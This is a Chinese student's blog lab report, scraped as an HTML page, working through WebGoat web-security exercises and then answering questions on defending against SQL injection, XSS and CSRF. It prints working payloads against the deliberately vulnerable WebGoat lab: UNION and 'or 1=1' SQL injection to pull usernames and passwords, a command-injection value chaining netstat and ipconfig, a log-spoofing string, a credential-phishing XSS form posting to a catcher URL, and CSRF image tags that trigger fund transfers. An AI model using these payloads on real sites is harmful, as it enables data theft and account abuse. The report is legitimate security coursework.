

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnblogs.com/xhwh/p/9072003.html
body_size: 12339
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="referrer" content="origin-when-cross-origin" />
    
    <meta name="description" content="实践过程记录 SQL Injection（Webgoat 8.0&amp;amp;Webgoat7.0） 1. SQL Injection（Webgoat 8.0）。 这一部分很基础，是简单的sql注入，就是用输入的内容和页面本身的查询语句结合起来生成我们想要查询的内容，当然页面的安全性必须相当低。 按照题" />
    <meta property="og:description" content="实践过程记录 SQL Injection（Webgoat 8.0&amp;amp;Webgoat7.0） 1. SQL Injection（Webgoat 8.0）。 这一部分很基础，是简单的sql注入，就是用输入的内容和页面本身的查询语句结合起来生成我们想要查询的内容，当然页面的安全性必须相当低。 按照题" />
    <meta property="og:image" content="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522143626204-25520746.png" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <title>2017-2018-2 20155203《网络对抗技术》Exp9 ：Web安全基础 - 20155203杜可欣 - 博客园</title>
    <link rel="icon" id="favicon" href="https://assets.cnblogs.com/favicon_v3_2.ico" type="image/x-icon" />
    <link rel="canonical" href="https://www.cnblogs.com/xhwh/p/9072003.html" />
    
    <link rel="stylesheet" href="/css/blog-common.min.css?v=R-rVrNMCww2yul5xXUhO700E4bdSawv9GWDBDURYdKA" />
    

    <link id="MainCss" rel="stylesheet" href="/skins/loveisintheair/bundle-loveisintheair.min.css?v=2eeF5VFetkv0ebUrveBo_MjLCMmhO1B4PudZOUBLn1Y" />
        <link id="highlighter-theme-cnblogs" type="text/css" rel="stylesheet" href="/css/hljs/cnblogs.css?v=5J1NDtbnnIr2Rc2SdhEMlMxD4l9Eydj88B31E7_NhS4" />
    
    
    <link id="mobile-style" media="only screen and (max-width: 767px)" type="text/css" rel="stylesheet" href="/skins/loveisintheair/bundle-loveisintheair-mobile.min.css?v=t9cVfpei3Ued-Z6lrqKHdiUyK5-Pqh9_9xwnvOlXPr0" />
    
    <link type="application/rss+xml" rel="alternate" href="https://www.cnblogs.com/xhwh/rss" />
    <link type="application/rsd+xml" rel="EditURI" href="https://www.cnblogs.com/xhwh/rsd.xml" />
    <link type="application/wlwmanifest+xml" rel="wlwmanifest" href="https://www.cnblogs.com/xhwh/wlwmanifest.xml" />
    
    <script type="application/ld&#x2B;json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "@id": "https://www.cnblogs.com/xhwh/p/9072003.html",
      "headline": "2017-2018-2 20155203《网络对抗技术》Exp9 ：Web安全基础",
      "description": "实践过程记录 SQL Injection（Webgoat 8.0\u0026Webgoat7.0） 1. SQL Injection（Webgoat 8.0）。 这一部分很基础，是简单的sql注入，就是用输入的内容和页面本身的查询语句结合起来生成我们想要查询的内容，当然页面的安全性必须相当低。 按照题目要求做",
      "image": [
        
      ],
      "author": {
        "@type": "Person",
        "@id": "https://www.cnblogs.com/xhwh/",
        "name": "20155203杜可欣",
        "url": "https://www.cnblogs.com/xhwh/"
      },
      "publisher": {
        "@type": "Organization",
        "@id": "https://www.cnblogs.com/",
        "name": "博客园",
        "url": "https://www.cnblogs.com/"
      },
      "datePublished": "2018-05-22T14:45:00.0000000&#x2B;08:00",
      "dateModified": "2018-05-23T11:56:00.0000000&#x2B;08:00",
      "wordCount": "10103",
      "isPartOf": {
        "@type": "Blog",
        "@id": "https://www.cnblogs.com/xhwh/",
        "name": "谁知霜降",
        "publisher": {
          "@type": "Organization",
          "@id": "https://www.cnblogs.com/",
          "name": "博客园"
        }
      }
    }
    </script>

    <script>
        var currentBlogId = 320515;
        var currentBlogApp = 'xhwh';
        var isLogined = false;
        var isBlogOwner = false;
        window.skinName = 'LoveIsIntheAir';
        var visitorUserId = '';
        window.hasCustomScript = false;
        window.cb_enable_mathjax = false;
        window.mathEngine = 0;
        window.codeHighlightEngine = 1;
        window.enableCodeLineNumber = false;
        window.codeHighlightTheme = 'cnblogs';
        window.darkModeCodeHighlightTheme = 'vs2015';
        window.isDarkCodeHighlightTheme = false;
        window.isDarkModeCodeHighlightThemeDark = true;
        window.isDisableCodeHighlighter = false;
        window.enableCodeThemeTypeFollowSystem = false;
        window.enableMacStyleCodeBlock = false;

    </script>
        <script>
            window.currentPostId = 9072003;
            window.currentPostDateAdded = '2018-05-22 14:45';
        </script>
    <script src="https://assets.cnblogs.com/scripts/jquery-3.3.1.min.js"></script>
    <script src="https://cdn-www.cnblogs.com/js/blog-common.min.js?v=eprNvgBWxBTIe3qH2uqBMB5tIK7skLwdz9CR-FD69Ww"></script>
    
</head>
<body class="skin-loveisintheair has-navbar">
    <a name="top"></a>
        <div id="imagebar" class="imagebar-mobile imagebar-text-mobile formobile">
                <a href="https://www.doubao.com?channel=cnblogs&amp;source=hw_db_cnblogs&amp;type=lunt&amp;theme=bianc" onclick="countCreativeClicks('M2-字节-豆包')" rel="nofollow">
                    <img src="https://img2024.cnblogs.com/blog/35695/202506/35695-20250620221146444-645204917.webp" alt="" onload="countCreativeImpressionsOnMobile('M2-字节-豆包')" />
                    <span id="m2_impression" style="display:none"></span>
                </a>
        </div>
    <div id="top_nav" class="navbar forpc">
        <nav id="nav_main" class="navbar-main">
            <ul id="nav_left" class="navbar-list navbar-left">
                <li class="navbar-branding">
                    <a href="https://www.cnblogs.com/" title="开发者的网上家园" role="banner">
                        <img src="//assets.cnblogs.com/logo.svg" alt="博客园logo" />
                    </a>
                </li>
                <li><a href="https://cnblogs.vip/">会员</a></li>
                <li><a href="https://cnblogs.vip/store">周边</a></li>
                <li><a href="https://news.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-news')">新闻</a></li>
                <li><a href="https://q.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-q')">博问</a></li>
                <li><a href="https://ing.cnblogs.com/" onclick="countClicks('nav', 'skin-navbar-ing')">闪存</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/18500368">众包</a></li>
                <li><a href="https://www.cnblogs.com/cmt/p/19316348">赞助商</a></li>
                <li><a href="https://chat2db-ai.com/" target="_blank" onclick="countClicks('nav', 'skin-navbar-chat2db')">Chat2DB</a></li>
            </ul>
            <ul id="nav_right" class="navbar-list navbar-right">
                <li>
                    <form id="zzk_search" class="navbar-search dropdown" action="https://zzk.cnblogs.com/s" method="get" role="search">
                        <input name="w" id="zzk_search_input" placeholder="代码改变世界" type="search" tabindex="3" autocomplete="off" />
                        <button id="zzk_search_button" onclick="window.navbarSearchManager.triggerActiveOption()">
                            <img id="search_icon" class="focus-hidden" src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                            <img class="hidden focus-visible" src="//assets.cnblogs.com/icons/enter.svg" alt="搜索" />
                        </button>
                        <ul id="navbar_search_options" class="dropdown-menu quick-search-menu">
                            <li tabindex="0" class="active" onclick="zzkSearch(event, document.getElementById('zzk_search_input').value)">
                                <div class="keyword-wrapper">
                                    <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                    <div class="keyword"></div>
                                </div>
                                <span class="search-area">所有博客</span>
                            </li>
                                    <li tabindex="1" onclick="zzkBlogSearch(event, 'xhwh', document.getElementById('zzk_search_input').value)">
                                        <div class="keyword-wrapper">
                                            <img src="//assets.cnblogs.com/icons/search.svg" alt="搜索" />
                                            <div class="keyword"></div>
                                        </div>
                                        <span class="search-area">当前博客</span>
                                    </li>
                        </ul>
                    </form>
                </li>
                <li id="navbar_login_status" class="navbar-list">
                    <a class="navbar-user-info navbar-blog" href="https://i.cnblogs.com/EditPosts.aspx?opt=1" alt="写随笔" title="写随笔">
                        <img id="new_post_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/newpost.svg" alt="写随笔" />
                    </a>
                    <a id="navblog-myblog-icon" class="navbar-user-info navbar-blog" href="https://passport.cnblogs.com/GetBlogApplyStatus.aspx" alt="我的博客" title="我的博客">
                        <img id="myblog_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/myblog.svg" alt="我的博客" />
                    </a>
                    <a class="navbar-user-info navbar-message navbar-icon-wrapper" href="https://msg.cnblogs.com/" alt="短消息" title="短消息">
                        <img id="msg_icon" class="navbar-icon" src="//assets.cnblogs.com/icons/message.svg" alt="短消息" />
                        <span id="msg_count" style="display: none"></span>
                    </a>
                    <a id="navbar_lite_mode_indicator" data-current-page="blog" style="display: none" href="javascript:void(0)" alt="简洁模式" title="简洁模式启用，您在访问他人博客时会使用简洁款皮肤展示">
                        <img class="navbar-icon" src="//assets.cnblogs.com/icons/lite-mode-on.svg" alt="简洁模式" />
                    </a>
                    <div id="user_info" class="navbar-user-info dropdown">
                        <a class="dropdown-button" href="https://home.cnblogs.com/">
                            <img id="user_icon" class="navbar-avatar" src="//assets.cnblogs.com/icons/avatar-default.svg" alt="用户头像" />
                        </a>
                        <div class="dropdown-menu">
                            <a id="navblog-myblog-text" href="https://passport.cnblogs.com/GetBlogApplyStatus.aspx">我的博客</a>
                            <a href="https://home.cnblogs.com/">我的园子</a>
                            <a href="https://account.cnblogs.com/settings/account">账号设置</a>
                            <a href="https://vip.cnblogs.com/my">会员中心</a>
                            <a href="javascript:void(0)" id="navbar_lite_mode_toggle" title="简洁模式会使用简洁款皮肤显示所有博客">
    简洁模式 <span id="navbar_lite_mode_spinner" class="hide">...</span>
</a>

                            <a href="javascript:void(0)" onclick="account.logout();">退出登录</a>
                        </div>
                    </div>
                    <a class="navbar-anonymous" href="https://account.cnblogs.com/signup">注册</a>
                    <a class="navbar-anonymous" href="javascript:void(0);" onclick="account.login()">登录</a>
                </li>
            </ul>
        </nav>
    </div>

    

    

<center>
<div id="home">
<div id="header">
	<div id="blogTitle">
	<a href="https://www.cnblogs.com/xhwh/"><img id="blogLogo" src="/skins/loveisintheair/images/logo.gif" alt="" /></a>			
		

<h1><a id="Header1_HeaderTitle" class="headermaintitle HeaderMainTitle" href="https://www.cnblogs.com/xhwh">谁知霜降</a>
</h1>
<h2></h2>




		
	</div><!--end: blogTitle 博客的标题和副标题 -->
	<div id="navigator">
		
<ul id="navList">
	<li><a id="blog_nav_sitehome" class="menu" href="https://www.cnblogs.com/">
博客园</a>
</li>
	<li>
<a id="blog_nav_myhome" class="menu" href="https://www.cnblogs.com/xhwh/">
首页</a>
</li>
	<li>

<a id="blog_nav_newpost" class="menu" href="https://i.cnblogs.com/EditPosts.aspx?opt=1">
新随笔</a>
</li>
	<li>
<a id="blog_nav_contact" class="menu" href="https://msg.cnblogs.com/send/20155203%E6%9D%9C%E5%8F%AF%E6%AC%A3">
联系</a></li>
	<li>
<a id="blog_nav_admin" class="menu" href="https://i.cnblogs.com/">
管理</a>
</li>
	<li>
<a id="blog_nav_rss" class="menu" href="javascript:void(0)" data-rss="https://www.cnblogs.com/xhwh/rss/">
订阅</a>
	
<a id="blog_nav_rss_image" href="https://www.cnblogs.com/xhwh/rss/">
    <img src="/skins/loveisintheair/images/xml.gif" alt="订阅" />
</a></li>
</ul>


		<div class="blogStats">
			
			<div id="blog_stats_place_holder"><script>loadBlogStats();</script></div>
			
		</div><!--end: blogStats -->
	</div><!--end: navigator 博客导航栏 -->
</div><!--end: header 头部 -->

<div class="clear"></div>
	<div id="topicList">
		<div id="post_detail">

<div id="topics">
	<div class="post">
		<h1 class = "postTitle">
			<a id="cb_post_title_url" class="postTitle2 vertical-middle" href="https://www.cnblogs.com/xhwh/p/9072003.html" title="发布于 2018-05-22 14:45">
    <span role="heading" aria-level="2">2017-2018-2 20155203《网络对抗技术》Exp9 ：Web安全基础</span>
    

</a>

		</h1>
		<div class="clear"></div>
		<div class="postBody">
			<div id="cnblogs_post_body" class="blogpost-body cnblogs-markdown">
<h1 id="实践过程记录">实践过程记录</h1>
<h2 id="--sql-injectionwebgoat-80webgoat70">- SQL Injection（Webgoat 8.0&amp;Webgoat7.0）</h2>
<h3 id="1-sql-injectionwebgoat-80">1. SQL Injection（Webgoat 8.0）。</h3>
<p>这一部分很基础，是简单的sql注入，就是用输入的内容和页面本身的查询语句结合起来生成我们想要查询的内容，当然页面的安全性必须相当低。<br>
按照题目要求做就能找到需要的信息。<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522143626204-25520746.png" class="lazyload"></p>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522143655707-1933240603.png" class="lazyload"></p>
<h3 id="2--sql-injectionadvancedwebgoat-80">2.  SQL Injection（ADVANCED）（Webgoat 8.0）</h3>
<p>关于这一部分参考了一些资料：<br>
<a href="https://www.cnblogs.com/ranran/archive/2015/04/16/4432310.html" target="_blank">关于SQL注入，你应该知道的那些事</a><br>
使用了union语句<br>
<code>Smith union select * from user_system_data where user_name = 'dave'-- </code><br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522144103657-1942514298.png" class="lazyload"></p>
<p>联合查询<code>TABLE user_system_data</code>中dave的信息,失败，显示必须要用正确的列数或者可能是表项数目的意思。因此要测试来确定列数到底是多少，使用了齐帅同学的方法。<code>Smith' order by 7--</code>。<code>order by</code>一般是用于排序，asc是升序，desc是降序。数字的意思是按照某一列的顺序（字母顺序或数字大小）升序排列，由于我们只能搜索Smith的信息只有第五列是不同的，所以可以尝试按照第五列排列会发现是有变化的。所以通过这样的办法，可以确定列数。</p>
<pre><code>Smith' union select null,null,null,null,null,null,null from user_system_data --
</code></pre>
<p>可以查询看来我们判断的列数是正确的<br>
确定列数后就可以利用已知的列数来联合查找一下啦<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522144150856-1926596723.png" class="lazyload"></p>
<p>第一个表项不写null，会出错，就从第二个猜是不是分别是用户名和密码</p>
<pre><code>Smith' union select null,user_nam,password,null,null,null，null from user_system_data --
</code></pre>
<p>成功啦<sub>看看其他的内容能不能猜测一下</sub><br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522144201745-1048947760.png" class="lazyload"></p>
<p>猜测了userid，成功啦~ 是102</p>
<h3 id="3-command-injection">3. Command Injection</h3>
<p>需要一个firebug，安装教程：<a href="https://jingyan.baidu.com/article/f54ae2fc160af61e92b849ee.html" target="_blank" rel="noopener nofollow">firebug</a>安装后就可以查看网页源码。</p>
<p>在当前网页下打开firebug<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180523112703590-1032724939.png" class="lazyload"></p>
<p>这里我们要在下拉框的选项中注入一项命令，我的理解是，这条指令是对服务器使用的，<br>
比如：<code>"&amp; netstat -an &amp; ipconfig"</code>这个注入相当于是为网页设置了一个端点改变网页的一部分来调试运行，刷新之后就会消失失去作用，但是可以通过调试的结果收集服务器的一些信息<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180523112719480-913180942.png" class="lazyload"></p>
<h3 id="4-numeric-sql-injection">4. Numeric SQL Injection</h3>
<p>利用永真式达到查询数据库全部内容的目的，这里与上次的实验不同的是，上一次的输入文本，这一次要更改下拉框中选项的值(value)，所以也不需要在后面加注释号。在firebug中更改某个下拉框选项的值为<br>
<code>“xxx or 1=1”</code><br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180523112815135-1226697998.png" class="lazyload"></p>
<h3 id="5-log-spoofing">5. Log Spoofing</h3>
<p>登陆欺骗，在用户名文本框中输入<br>
<code>%0d%0aLogin succeeded !20155203</code><br>
可以显示登陆成功，不过我很困惑，这不是自己骗自己吗？其实最终目的不是要让自己看到登录成功了，而是要在服务器的日志中做假记录，成功~</p>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180523112826798-599609774.png" class="lazyload"></p>
<h3 id="6-string-sql-injection">6. String SQL Injection</h3>
<p>跟上次实验一样~<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180523112838338-197268587.png" class="lazyload"></p>
<h3 id="7-lab-sql-injection">7. LAB: SQL Injection</h3>
<p>stage1：修改网页源代码中password文本框的可输入长度（加长），输入<br>
<code>' or 1=1 --</code>登陆Neville成功。<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180523112907995-58503056.png" class="lazyload"></p>
<p>用Neville查看profile<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180523113013522-1745028802.png" class="lazyload"></p>
<p>stage3：<br>
还是将larry下拉选项的value改为<br>
<code>101 or 1=1</code><br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180523113024808-2071547155.png" class="lazyload"></p>
<h2 id="--xss">- XSS</h2>
<h3 id="8---xsswebgoat-80">8.   XSS（Webgoat 8.0）</h3>
<pre><code>首先是要查看两个相同的网页的cookie是否相同。Cookie，只是一条极为短小的信息，它能够被网站自动地放置在一台电脑的硬盘中，网站是依靠Cookie来辨认我们的行踪的。
![](https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522144220504-338538990.png)


直接清空地址栏输入```javascript:alert(document.cookie);```，在地址栏直接使用javascript函数可以进行很多查询，首先是可以出现提示框，如```javascript:alert(‘hello world’);```
</code></pre>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522144247576-975840492.png" class="lazyload"></p>
<p>最直接的方法是用来查询该页面上的一些信息，比如查询背景颜色.<br>
<code>javascript:alert(document.body.style.backgroundColor);void(0);</code></p>
<pre><code>利用javascript重定向:
```javascript:document.location=http://www.baidu.com```

可以通过void指令来修改cookie;```javascript: void(document.cookie=“PHPSESSID = hacked”); alert(document.cookie);```不过这个可能有些网站做不到。
</code></pre>
<p>可以发现两个相同页面的cookie值是相同的。</p>
<h3 id="9-phishing-with-xss">9. Phishing with XSS</h3>
<p>要在搜索框里添加一个表格的html源码，这个表格的设计基本按照登陆界面实现，要有一个欺骗的提示比如<code>This feature requires account login:</code>提示用户输入用户名密码</p>
<p>代码如下：</p>
<pre><code>&lt;form&gt;
&lt;script&gt;
    function hack(){ 
        XSSImage=new Image;
        XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&amp;user=" + document.phish.user.value + "&amp;password=" + document.phish.pass.value + "";
        alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
    } 
&lt;/script&gt;
&lt;form name="phish"&gt;
&lt;br&gt;
&lt;br&gt;
&lt;HR&gt;
    &lt;H2&gt;This feature requires account login:&lt;/H2&gt;
&lt;br&gt;
    &lt;br&gt;Enter Username:&lt;br&gt;
    &lt;input type="text" name="user"&gt;
    &lt;br&gt;Enter Password:&lt;br&gt;
    &lt;input type="password" name = "pass"&gt;
&lt;br&gt;
    &lt;input type="submit" name="login" value="login" onclick="hack()"&gt;
&lt;/form&gt;
&lt;br&gt;
&lt;br&gt;
&lt;HR&gt;
</code></pre>
<p>用户登陆后会直接弹出获取用户名密码的提示，攻击成功</p>
<h3 id="10-reflected-xss-attacks">10. Reflected XSS Attacks</h3>
<ul>
<li></li>
</ul>
<p>之所以称为反射型XSS，则是因为这种攻击方式的注入代码是从目标服务器通过错误信息、搜索结果等等方式“反射”回来的。而称为非持久型XSS，则是因为这种攻击方式具有一次性。</p>
<p>关于这一部分webgoat做了以下解释：</p>
<p>验证服务器端的所有输入总是一个好习惯。 在HTTP响应中使用未经验证的用户输入时，可能会发生XSS。 在反映（reflected）的XSS攻击中，攻击者可以利用攻击脚本制作一个URL并将其发布到另一个网站，发送电子邮件或以其他方式让受害者点击它。</p>
<p>这段话的意思是，对于输入的内容不进行验证的网页，我们可以把自己写一段代码插入到网页源码中，网页会执行这段代码。而且网页会解释这段代码。</p>
<p>比如攻击者将如下链接发送给受害者： <a href="http://www.targetserver.com/search.asp?input=" target="_blank" rel="noopener nofollow">http://www.targetserver.com/search.asp?input=</a></p>
<p>当受害者点击这个链接的时候，注入的脚本被当作搜索的关键词发送到目标服务器的search.asp页面中，则在搜索结果的返回页面中，这段脚本将被当作搜索的关键词而嵌入。这样，当用户得到搜索结果页面后，这段脚本也得到了执行。这就是反射型XSS攻击的原理，可以看到，攻击者巧妙地通过反射型XSS的攻击方式，达到了在受害者的浏览器上执行脚本的目的。由于代码注入的是一个动态产生的页面而不是永久的页面，因此这种攻击方式只在点击链接的时候才产生作用，这也是它被称为非持久型XSS的原因。</p>
<p>在这个题目中输入</p>
<pre><code>&lt;script&gt;alert("20155203 is trying to attack");&lt;/script&gt;
</code></pre>
<p>就会出现提示，说明网页已经执行了这一语句。<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522144358026-1115160902.png" class="lazyload"></p>
<h2 id="--crsf">- CRSF</h2>
<p>需要一个firebug，安装教程：<a href="https://jingyan.baidu.com/article/f54ae2fc160af61e92b849ee.html" target="_blank" rel="noopener nofollow">firebug</a>安装后就可以查看网页源码。</p>
<h3 id="11-cross-site-request-forgery-csrf">11. Cross Site Request Forgery (CSRF)</h3>
<p>在MESSAGE中输入一段代码<br>
<code>&lt;img src="http://localhost:8080/WebGoat/attack?Screen=277&amp;menu=900&amp;transferFunds=4000"/&gt;</code>意思是创建一个链接，输入后会在message list中产生一个消息，victim点开这条消息其账户会被转走4000。<br>
<img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522144437519-1697723949.png" class="lazyload"></p>
<p><img alt="" loading="lazy" data-src="https://images2018.cnblogs.com/blog/1065404/201805/1065404-20180522144422860-2109763642.png" class="lazyload"></p>
<h3 id="12-csrf-prompt-by-pass">12. CSRF Prompt By-Pass</h3>
<p>这一个任务是再上一个任务的基础上再增加一条转账确认消息</p>
<pre><code>&lt;img src="attack?Screen=267&amp;menu=900&amp;transferFunds=5000" 
width="1" height="1"&gt; 
&lt;img src="attack?Screen=267&amp;menu=900&amp;transferFunds=confirm" 
width="1" height="1"&gt;
</code></pre>
<h1 id="实验后回答问题">实验后回答问题</h1>
<h2 id="1sql注入攻击原理如何防御">（1）SQL注入攻击原理，如何防御</h2>
<p>SQL注入即是指web应用程序对用户输入数据的合法性没有判断，攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句，以此来实现欺骗数据库服务器执行非授权的任意查询，从而进一步得到相应的数据信息。我的理解就是，利用程序员写网页时候的漏洞，输入能够构成SQL语句的文本，达到查询想要的信息的目的的攻击。</p>
<p>防御的方法，可以进行输入验证，比如说设定用户名时不能加入特殊符号；进行权限控制，不允许任意用户都能对数据库进行整体访问，比如说员工和老板，老师和学生。</p>
<h2 id="2xss攻击的原理如何防御">（2）XSS攻击的原理，如何防御</h2>
<p>XSS攻击是Web攻击中最常见的攻击方法之一，它是通过对网页注入可执行代码且成功地被浏览器<br>
执行，达到攻击的目的，形成了一次有效XSS攻击，一旦攻击成功，它可以获取用户的联系人列<br>
表，然后向联系人发送虚假诈骗信息，可以删除用户的日志等等，有时候还和其他攻击方式同时实<br>
施比如SQL注入攻击服务器和数据库、Click劫持、相对链接劫持等实施钓鱼，它带来的危害是巨<br>
大的，是web安全的头号大敌。</p>
<p>我的理解是：和sql注入不同，在XSS攻击中，网站只是攻击者的工具来诱骗被攻击者的平台，通过发帖等形式来构造一些界面达到得到被攻击者重要信息的目的。</p>
<p>防御的方法，一种方法是在表单提交或者url参数传递前，对需要的参数进行过滤；另一种是过滤用户输入的 检查用户输入的内容中是否有非法内容。如&lt;&gt;（尖括号）、”（引号）、 ‘（单引号）、%（百分比符号）、;（分号）、()（括号）、&amp;（&amp; 符号）、+（加号）等。、严格控制输出</p>
<h2 id="3csrf攻击原理如何防御">（3）CSRF攻击原理，如何防御</h2>
<p>Cross-site request forgery，是一种对网站的恶意利用，CSRF比XSS更具危险性。</p>
<pre><code>   1. 用户C打开浏览器，访问受信任网站A，输入用户名和密码请求登录网站A；

   2.在用户信息通过验证后，网站A产生Cookie信息并返回给浏览器，此时用户登录网站A成功，可以正常发送请求到网站A；

   3. 用户未退出网站A之前，在同一浏览器中，打开一个TAB页访问网站B；

   4. 网站B接收到用户请求后，返回一些攻击性代码，并发出一个请求要求访问第三方站点A；


   5. 浏览器在接收到这些攻击性代码后，根据网站B的请求，在用户不知情的情况下携带Cookie信息，向网站A发出请求。网站A并不知道该请求其实是由B发起的，所以会根据用户C的Cookie信息以C的权限处理该请求，导致来自网站B的恶意代码被执行。 
</code></pre>
<p>防御的方法：目前防御 CSRF 攻击主要有三种策略：验证 HTTP Referer 字段；在请求地址中添加 token 并验证；在 HTTP 头中自定义属性并验证。</p>
<h1 id="实验总结与体会">实验总结与体会</h1>
<p>网页虽然看起来很简单，实际上有好多好多的块，攻击虽然照猫画虎也明白了不少东西，也做了一些新的小尝试，很有趣。</p>

</div>
<div class="clear"></div>
<div id="blog_post_info_block" role="contentinfo" class="post-meta-container">
    <div id="blog_post_info"></div>
    <div class="clear"></div>
    <div id="post_next_prev"></div>
</div>
		</div>
		<div class="postDesc">posted @ 
<span id="post-date" data-last-update-days="0.8826388888888889" data-date-updated="2018-05-23 11:56">2018-05-22 14:45</span>&nbsp;
<a href="https://www.cnblogs.com/xhwh">20155203杜可欣</a>&nbsp;
阅读(<span id="post_view_count">286</span>)&nbsp;
评论(<span id="post_comment_count">0</span>)&nbsp;
&nbsp;
<a href="javascript:void(0)" onclick="AddToWz(9072003);return false;">收藏</a>&nbsp;
<a href="javascript:void(0)" onclick="reportManager.report({ currentUserId: '', targetType: 'blogPost', targetId: '9072003', targetLink: 'https://www.cnblogs.com/xhwh/p/9072003.html', title: '2017-2018-2 20155203《网络对抗技术》Exp9 ：Web安全基础' })">举报</a>
</div>
	</div>
	
	
</div><!--end: topics 文章、评论容器-->
<script>
    var cb_entryId = 9072003, cb_entryCreatedDate = '2018-05-22 14:45', cb_postType = 1, cb_postTitle = '2017-2018-2 20155203《网络对抗技术》Exp9 ：Web安全基础';
    var allowComments = true, cb_blogId = 320515, cb_blogApp = 'xhwh', cb_blogUserGuid = 'd8552a66-9fac-e611-845c-ac853d9f53ac';
    mermaidRender.render()
    markdown_highlight()
    zoomManager.apply("#cnblogs_post_body img:not(.code_img_closed):not(.code_img_opened)");    
</script>
<a id="!comments"></a>
<div id="blog-comments-placeholder"></div>
<div id="comment_form" class="commentform">
    <a name="commentform"></a>
    <div id="divCommentShow"></div>
    <div id="comment_nav">
        <div class="comment-nav-right">
            <span id="span_refresh_tips"></span><a href="#" onclick="return RefreshPage();">刷新页面</a><a href="#top">返回顶部</a>
        </div>
    </div>
    <div id="comment_form_container"></div>
    <div class="ad_text_commentbox" id="ad_text_under_commentbox"></div>
        <div id="cnblogs_ch"></div>
    <div id="opt_under_post"></div>
        <div id="blog_c1" class="under-post-card below-post-card">
